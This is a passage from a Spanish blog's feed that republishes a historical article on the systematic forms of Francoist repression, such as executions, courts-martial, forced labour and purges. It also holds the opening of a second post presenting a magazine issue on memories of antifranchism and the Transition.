\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAsí fueron las brutales y sistemáticas formas de represión del franquismo \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ECristian Sánchez Benítez\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 17 de julio de 1936, Francisco Franco y otros militares se \nsublevaron contra el orden constitucional republicano. Esto originó, \ntras casi tres años de guerra, la caída de la Segunda República española\n el 1 de abril de 1939 y su violenta sustitución por un régimen \ntotalitario.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl nuevo régimen se caracterizó por la militarización de la política y\n del orden público, por la dirección económica de las oligarquías, por \nla defensa de postulados ultracatólicos, antidemocráticos y \nespecialmente anticomunistas y por una durísima represión sobre los \nvencidos y sus familias.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa represión –que se configuró como un elemento constitutivo del \nnuevo régimen, esencial para su supervivencia– consistió principalmente \nen la eliminación física de una parte de los republicanos y opositores \nal régimen. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante los primeros meses de la contienda predominaron los \nasesinatos extrajudiciales, protagonizados por militares y miembros de \nla Guardia Civil sublevados –muchos se mantuvieron también leales a la \nRepública–, falangistas, requetés, caciques locales y otros elementos de\n ultraderecha.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EConsejos de guerra y “paseos”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe hecho, los pocos \u003Ca href=\"https:\/\/share.google\/bz0jlNNfBKRDmFfMp\"\u003Econsejos de guerra\u003C\/a\u003E\n que se articularon en estos primeros momentos y que impusieron la pena \nde muerte se realizaron para enjuiciar a los militares que no se \nsublevaron. El resto, los dirigentes y militantes de las organizaciones \ndel Frente Popular, sindicalistas, intelectuales, maestros, e incluso \nfamiliares de aquellos sin afiliación política, eran detenidos y \n“paseados”, esto es, \u003Ca href=\"https:\/\/www.csic.es\/es\/actualidad-del-csic\/los-procesos-sumarisimos-del-franquismo-protagonizan-tragedia-en-tres-actos-un-nuevo-libro-del-csic\"\u003Easesinados sin formación de causa\u003C\/a\u003E, \u003Ca href=\"https:\/\/theconversation.com\/que-ocurre-con-las-mas-de-4-000-fosas-comunes-que-hay-en-espana-167841\"\u003Ejunto a las tapias de los cementerios, en cunetas o en mitad del campo junto a una fosa\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFue a partir de 1937 cuando se pusieron en marcha numerosos consejos \nde guerra en las zonas conquistadas por los golpistas, que actuaron \nmediante \u003Ca href=\"https:\/\/ihr.world\/es\/2017\/03\/08\/los-sumarisimos\/\"\u003Eprocesos sumarísimos\u003C\/a\u003E\n de urgencia, caracterizados por la ausencia de garantías para los \nprocesados. Estos impusieron y ejecutaron la pena de muerte mediante \nfusilamiento a numerosos republicanos, principalmente en aplicación del \ndelito de rebelión militar previsto en el viejo \u003Ca href=\"https:\/\/www.boe.es\/gazeta\/dias\/1890\/10\/04\/pdfs\/GMD-1890-277.pdf\"\u003ECódigo de Justicia militar de 1890\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe esta forma, los defensores de la legalidad republicana fueron \ncondenados precisa y paradójicamente como rebeldes por parte de los \nverdaderos rebeldes que se habían alzado en armas contra el régimen \nlegalmente constituido. Como el propio dirigente franquista Ramón \nSerrano Suñer \u003Ca href=\"https:\/\/www.iberlibro.com\/buscar-libro\/titulo\/entre-el-silencio-y-la-propaganda-la-historia-como-fue-memorias\/\"\u003Eadmitió tiempo después en sus memorias\u003C\/a\u003E –\u003Cem\u003EEntre el silencio y la propaganda. La Historia como fue. Memorias\u003C\/em\u003E–, se aplicó la “justicia al revés”. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cualquier caso, las ejecuciones extrajudiciales se siguieron \nperpetrando durante toda la guerra e incluso en pleno franquismo. Sobre \ntodo, en la represión del movimiento guerrillero antifranquista –el \nmaquis– durante los años cuarenta, en aplicación de la oficiosa \u003Ca href=\"https:\/\/share.google\/ljiHPGSlfsnfcgLjt\"\u003ELey de Fugas\u003C\/a\u003E,\n una práctica consistente en que los agentes encargados de custodiar a \nlos detenidos justificaban su ejecución alegando una supuesta fuga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl fin de la guerra no trajo la paz\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe esta forma, el fin de la guerra no supuso la paz, sino el inicio \nde otra clase de guerra contra la España derrotada. Se siguió empleando \nel mencionado Código de Justicia militar de 1890 y su sucesor, \u003Ca href=\"https:\/\/www.boe.es\/gazeta\/dias\/1945\/07\/23\/pdfs\/BOE-1945-204.pdf\"\u003Eaprobado en 1945\u003C\/a\u003E.\n También se hizo uso de nuevas leyes penales especiales que contemplaban\n castigos muy duros –incluida la muerte– para los opositores al \nfranquismo y que solían atribuir a la parcial jurisdicción militar, \nhipertrofiándola, el conocimiento de las infracciones previstas en \naquellas normativas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodas estas normas incluyeron la pena capital en su catálogo de sanciones: la \u003Ca href=\"https:\/\/www.boe.es\/buscar\/doc.php?id=BOE-A-1941-3408\"\u003ELey de Seguridad para el Estado de 1941\u003C\/a\u003E, los \u003Ca href=\"https:\/\/justiciaymemoriahistorica.umh.es\/1947\/04\/18\/1947-04-18-decreto-ley-sobre-represion-de-los-delitos-de-blindaje-y-terrorismo\/\"\u003EDecretos Leyes de 1947\u003C\/a\u003E y \u003Ca href=\"https:\/\/www.boe.es\/buscar\/doc.php?id=BOE-A-1968-1016\"\u003Ede 1968\u003C\/a\u003E –ambos sobre represión de los delitos de bandidaje y terrorismo– y el \u003Ca href=\"https:\/\/www.boe.es\/buscar\/doc.php?id=BOE-A-1975-18072\"\u003EDecreto Ley de 1975\u003C\/a\u003E, sobre prevención del terrorismo. Este último fue aprobado en agosto, unas semanas antes de la muerte del dictador. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa \u003Ca href=\"https:\/\/www.boe.es\/datos\/pdfs\/BOE\/1940\/062\/A01537-01539.pdf\"\u003ELey sobre represión de la masonería y el comunismo de 1940\u003C\/a\u003E\n fue la única norma represiva importante del primer franquismo que no \nprevió entre sus sanciones la de muerte, optando por las de reclusión \nmayor y menor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERepresión total\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, para garantizar la dominación total del enemigo y la \nneutralización de cualquier conato de revuelta contra el impopular \nrégimen, la represión había de ser total. Había que expulsar a todos los\n opositores que habían sobrevivido a la muerte o no se habían exiliado \nde todas las esferas de la vida social. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY eso se hizo primeramente con la imposición a numerosos republicanos\n y opositores de elevadísimas penas privativas de libertad, incluida la \nreclusión perpetua. El hacinamiento en las prisiones, así como la \nnecesidad de disponer de mano de obra barata tanto para empresas como \npara el propio Estado, hizo que ya desde 1938, en plena guerra civil, el\n régimen desarrollara un sistema de redención de penas por trabajo \n–forzado–. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/703394\/original\/file-20251119-66-ootpeq.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" src=\"https:\/\/images.theconversation.com\/files\/703394\/original\/file-20251119-66-ootpeq.jpg?ixlib=rb-4.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;fit=clip\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\n            \u003Cfigcaption\u003E\n              \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan class=\"caption\"\u003EMonumento a las víctimas del franquismo en La Coruña.\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:Monumentovictimasfranquismo.jpg\"\u003EJenócrates\/Wikimedia Commons\u003C\/a\u003E, \u003Ca href=\"http:\/\/creativecommons.org\/licenses\/by\/4.0\/\"\u003ECC BY\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién desde 1936 se dictaron varias disposiciones dirigidas a \ndepurar al funcionariado que no acreditara su lealtad al Movimiento. La \ndepuración se cebó especialmente con los maestros, y también afectó \nnotablemente al profesorado universitario. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn virtud de las normas de depuración, entre las que destaca la \u003Ca href=\"https:\/\/justiciaymemoriahistorica.umh.es\/1939\/02\/10\/1939-02-10-ley-fijando-normas-para-la-depuracion-de-funcionarios-publicos\/\"\u003ELey de 10 de febrero de 1939\u003C\/a\u003E,\n se expulsó a miles de trabajadores de la nueva Administración \nfranquista. Muchos de ellos se reemplazaron por partidarios del bando \nsublevado mutilados, excombatientes, excautivos y familiares de “las \nvíctimas nacionales de la guerra y de los asesinados por los rojos”, en \nvirtud de la Ley de 25 de agosto de 1939.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELos “peligrosos” actos homosexuales\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, el régimen no derogó la republicana \u003Ca href=\"https:\/\/www.juntadeandalucia.es\/cultura\/archivos_html\/sites\/default\/contenidos\/archivos\/ahpmalaga\/documentos\/DocMes201810_2LeyVagosMaleantes.pdf\"\u003ELey de Vagos y Maleantes de 1933\u003C\/a\u003E,\n sino que de hecho la empleó para reprimir con medidas de seguridad, \nincluidas las privativas de libertad, a determinados sujetos peligrosos \npara el orden social: vagos y mendigos habituales, proxenetas… \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe hecho, el franquismo añadió en 1954 la \u003Ca href=\"https:\/\/revistas.ucm.es\/index.php\/CHCO\/article\/view\/78177\"\u003Erealización de actos homosexuales como un nuevo estado peligroso,\u003C\/a\u003E de manera que varios homosexuales fueron internados en \u003Ca href=\"https:\/\/www.mpr.gob.es\/memoriademocratica\/paginas\/inventariolugares\/visorbienes.aspx?bid=58\"\u003Ela Colonia Agrícola Penitenciaria de Tefía (Lanzarote)\u003C\/a\u003E. La referida Ley de Vagos fue reemplazada en 1970 por la \u003Ca href=\"https:\/\/www.boe.es\/buscar\/doc.php?id=BOE-A-1970-854\"\u003ELey sobre peligrosidad y rehabilitación social\u003C\/a\u003E, que siguió incluyendo la realización de actos homosexuales entre las categorías de estado peligroso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor último, la represión también tuvo un marcado carácter económico, principalmente con la \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Ley_de_Responsabilidades_Pol%C3%ADticas\"\u003ELey de responsabilidades políticas de 1939\u003C\/a\u003E,\n aprobada en febrero, poco antes de la victoria franquista. Incluía, \nentre otras sanciones, la de pérdida total o parcial de los bienes \n(incautación) y la del pago de una cantidad fija (multa). Además, estas \nsanciones se hacían efectivas incluso tras el fallecimiento del \nresponsable. Entonces eran ejecutadas sobre sus herederos, salvo que \nhubiesen prestado “eminentes servicios al Movimiento Nacional” o \ndemostrasen su “anterior y pública adhesión” a sus postulados.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin duda, el conglomerado de elementos de la represión franquista \ncuyos principales medios se han expuesto aquí no solo operó como \ninstrumento de limpieza política, sino que sirvió especialmente para \ngenerar en capas amplias de la población un estado de terror. Este \nresultó imprescindible para la desafección política que hizo posible que\n el franquismo persistiese durante casi 40 años.\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/theconversation.com\/asi-fueron-las-brutales-y-sistematicas-formas-de-represion-del-franquismo-269863\" target=\"_blank\"\u003Etheconversation.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7893807876581004820\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7893807876581004820?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7893807876581004820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7893807876581004820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/asi-fueron-las-brutales-y-sistematicas.html","title":" Así fueron las brutales y sistemáticas formas de represión del franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFtVvy3hOYyXXZvHSTOyektFytGsophs6DG7EORFCXJxDgluEIP2aksN6WK0oNbe_hi0tqP6715gSbw60qk0f8f59CIVYILp1BlBZUctSt5eyL6-2fSN5dj3xAgAe7oxKCptQ6dbdF47D8LNV6Gxz0Dpff2xqFdACxv3ZdN_8ZDTKlDZs-1GADxs2Q5ZVI\/s72-c\/As%C3%AD%20fueron%20las%20brutales%20y%20sistem%C3%A1ticas%20formas%20de%20represi%C3%B3n%20del%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4012458222204783913"},"published":{"$t":"2025-11-19T07:52:00.000+01:00"},"updated":{"$t":"2025-11-19T07:52:11.003+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Memorias del antifranquismo y de la Transición "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKLmBh3-g5g-CqRu5mWDTeFALjJmG4K6OMo4113lh__4XXQIAqcqeijzBQ6iSBF0k9bVfQIehkj-b5UvVoqGHNWxUre4CcEJtJHZnhfV-hK8Mpkhlxkx2YPSucYsxO4Hquq4GcRw_b7imqkTo-h7F-26VCoIxflilrDJGiFczFDvgvvn_4BpCkYBD9h2X\/s1920\/Memorias%20del%20antifranquismo%20y%20de%20la%20Transici%C3%B3n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKLmBh3-g5g-CqRu5mWDTeFALjJmG4K6OMo4113lh__4XXQIAqcqeijzBQ6iSBF0k9bVfQIehkj-b5UvVoqGHNWxUre4CcEJtJHZnhfV-hK8Mpkhlxkx2YPSucYsxO4Hquq4GcRw_b7imqkTo-h7F-26VCoIxflilrDJGiFczFDvgvvn_4BpCkYBD9h2X\/s320\/Memorias%20del%20antifranquismo%20y%20de%20la%20Transici%C3%B3n.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMemorias del antifranquismo y de la Transición\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EAndy Durgan \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E|\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E Justa Montero \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E|\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E Jaime Pastor\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"meta-data\"\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;10-13\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E[[Con motivo del 50 aniversario de la muerte del dictador \nfascista, Francisco Franco, publicamos en abierto y de forma \nexcepcional, la presentación del \u003Cstrong\u003EPlural\u003C\/strong\u003E del próximo número de la revista en papel de \u003Cstrong\u003E\u003Cem\u003Eviento sur\u003C\/em\u003E\u003C\/strong\u003E antes de que esta llegue a las librerías. En el Plural de este número, titulado \u003Cem\u003EMemorias del antifranquismo y de la Transición\u003C\/em\u003E, \u003Cstrong\u003EAndy Durgan, Justa Montero y Jaime Pastor\u003C\/strong\u003E,\n reúnen una serie de autores para cuestionar las narrativas oficiales de\n la Transición y denunciar la persistente impunidad franquista. Si \nqueréis adquirir el número, podéis comprarlo en librerías o suscribiros a\n \u003Ca href=\"https:\/\/vientosur.info\/revista\/revista-suscribete-a-la-revista\/\"\u003Eaquí\u003C\/a\u003E.]]\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde el nacimiento de esta revista en febrero de 1992 han sido \nmuchas las ocasiones en las que hemos abordado cuestiones relacionadas \ncon la lucha contra la dictadura franquista, la Transición o los debates\n sobre memoria, historia y olvido. En agosto de 2018, en el número 159, \nPetxo Idoiaga recordaba que habíamos publicado más de 70 artículos sobre\n estos temas en nuestra web, a los que añadía los dedicados a la edición\n impresa en los números: 24 (“Al otro lado de la Transición”), en \ndiciembre de 1995; 54 (“20N 1975: El día de la bestia”), en diciembre de\n 2000; 71 (“Romper el consenso”), en noviembre de 2003; 115 (“La \nizquierda contra el franquismo”), en marzo de 2011. A estos habría que \nsumar el número 84 (“Militantes contra el franquismo”), en enero de \n2006; 113 (“Su memoria, su dignidad, su lucha: la nuestra”), en \ndiciembre de 2010; 126 (“No dejaremos al franquismo en paz”), en enero \nde 2013; y el mismo número 159 (“La Transición y el régimen, 40 años \ndespués”).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién en un número posterior, el 196, publicado en marzo de 2025, a\n propósito de la serie televisiva Las abogadas, Raúl Navas presentaba un\n estudio crítico muy recomendable sobre “Memoria histórica sobre el \ntardofranquismo y la transición en el cine documental”. Otra serie \ntelevisiva más reciente, “La conquista de la democracia”, pese a tener \nel mérito de destacar el protagonismo de las movilizaciones populares en\n la caída de la dictadura, ha sido objeto de crítica en nuestra web en \nun \u003Ca href=\"https:\/\/vientosur.info\/el-movimiento-obrero-es-protagonista-de-un-fin-del-franquismo-descrito-con-una-paleta-que-perdio-colores\"\u003Eartículo\u003C\/a\u003E de Xavier Giró y Ricard Martínez. Concluían que el documental acababa construyendo:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“un final feliz que ignora por completo la presencia y el desarrollo,\n en el curso de la lucha, de aspiraciones que tendían a una \ntransformación mucho más profunda de las estructuras, tanto las \npolíticas como las sociales, y deja fuera del cuadro también los \nfactores que las frustraron. El tótem de la democracia realmente \nexistente como única posible, con toda su carga de determinismo \nretrospectivo, hace un flaco favor a la comprensión crítica de nuestro \npasado y nuestro presente”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodos ellos se encuentran actualmente accesibles en \u003Ca href=\"http:\/\/www.vientosur.info\/\"\u003Ewww.vientosur.info\u003C\/a\u003E\n y en ellos se puede encontrar análisis y experiencias en torno a una \ndiversidad de temas que en el Plural que ahora presentamos no hemos \npodido tratar. Nos referimos, por ejemplo, a debates relacionados con la\n naturaleza y la evolución de la dictadura franquista (en torno a la \ncual, por ejemplo, el artículo “El crepúsculo del franquismo”, de Ernest\n Mandel, escrito en enero de 1971 y reproducido en el número 84 de esta \nrevista, ofrecía una caracterización nada simplista que influyó en los \nprimeros análisis que desarrolló nuestra corriente); con la represión y \nla lucha por la memoria (como el artículo de Chato Galante y Manuel \nBlanco Chivite en el número 126); con los inicios y la evolución del \nmovimiento obrero a partir de las huelgas de 1962 hasta el año clave que\n fue 1976 (como se puede consultar en el número 54); con los relatos \noficiales en torno a la mitificada Transición (con varios artículos \ncríticos en el número 24 –entre ellos uno emblemático de Alfonso Ortí \nsobre la nefasta serie televisiva dirigida por Victoria Prego– y también\n en el 54, el 115 o el 159); o con el papel trasgresor del movimiento \nfeminista en el tardofranquismo (como en el artículo de Justa Montero en\n el número 159).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora, con motivo del 50 aniversario de la muerte del dictador \nFranco, este Plural contiene distintas contribuciones que abordan \ncuestiones que tienen que ver tanto con la represión y la lucha \nantifranquista y anticolonial como con los debates en torno a la \nTransición, la memoria, el olvido y los silencios que han predominado en\n nuestra historia reciente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “Verdad, justicia, reparación… y reivindicación del antifranquismo”, \u003Cstrong\u003ECarmen Ochoa\u003C\/strong\u003E, del Consejo Asesor de esta revista, entrevista al historiador \u003Cstrong\u003EXavier \u003C\/strong\u003E\u003Cstrong\u003EDomènech\u003C\/strong\u003E\n sobre cuál ha sido “el tratamiento de la memoria desde la muerte de \nFranco hasta ahora”. Parten para ello de una crítica de las narrativas \ndominantes sobre la Transición, basadas en la “construcción memorial del\n pasado como un acto de olvido”, subrayando además que la derecha \nespañola ni siquiera fue antifranquista. Frente a ese consenso \nsistémico, destacan el impulso de un movimiento memorialista cada vez \nmás potente, sobre todo desde el año 2000, con el inicio de las \nexhumaciones de fosas del franquismo (que, como se ha recordado \nrecientemente, enlazaban con las que fueron invisibilizadas a finales de\n los años 70 del siglo pasado en algunas zonas, como la Ribera navarra).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Ley de Memoria Histórica, aprobada en 2007, significó una primera \nrespuesta a la presión de ese movimiento, pero Domènech considera que \nseguía partiendo de “una idea de simetría que no es real”, ya que la \nmemoria republicana seguía siendo clandestina. Para este historiador, el\n año 2011 supone un punto 